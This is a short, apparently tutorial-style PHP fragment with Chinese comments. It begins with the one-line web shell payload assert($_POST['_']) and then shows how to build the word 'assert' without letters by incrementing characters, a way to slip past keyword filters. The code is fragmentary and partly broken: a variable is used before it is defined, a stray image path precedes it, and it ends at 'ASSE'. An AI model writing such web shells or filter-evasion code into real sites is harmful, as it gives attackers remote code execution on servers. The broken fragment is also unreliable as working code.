 assert($_POST['_']);
1. <?php
2. $_ = [].'';
3. $___ = $_[$__];
4. $__ = $___; 赋值给$__为A
5. $_=$__;
6. ++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;++$_;
7. $__ .= $_; 拼接AS 获得S
8. $__ .= $_; $__=ASS
9. $_ = $___; 让$_重新赋值为A
10. ++$_;++$_;++$_;++$_; 获得E
11. $__ .= $_;
12. echo $__;
ASSE